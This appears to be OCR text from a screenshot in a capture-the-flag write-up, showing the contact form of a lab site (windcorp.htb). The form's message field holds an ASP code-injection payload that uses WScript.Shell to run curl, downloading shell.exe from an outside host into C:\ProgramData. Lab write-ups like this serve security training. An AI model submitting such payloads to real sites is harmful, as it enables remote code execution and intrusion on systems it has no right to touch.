 Not secure https://www.windcorp.htb
Windcorp.
Home About Services Portfolio Team Contact
Downtown Conference Center
157 William St, New York, NY 10038,
United States
4.4 81 reviews
View larger map
Directions
LOWER
MANHATTAN
Worth St
Tenement M
CHINATOWN
LOWE
EAST SI
9/11 Memorial
& Museum
Downtown
Conference Center
FDR Dr
Manhattan B
Brooklyn Bridge
Charging Bull
Water St
Jane's Carousel
The Battery
DUMB
Brooklyn
Bridge Park
+
test
test@test.com
test
<%
CreateObject("WScript.Shell").exec("curl 10.10.14.74/shell.exe -o
C:\ProgramData\shell.exe")
%>
Send Message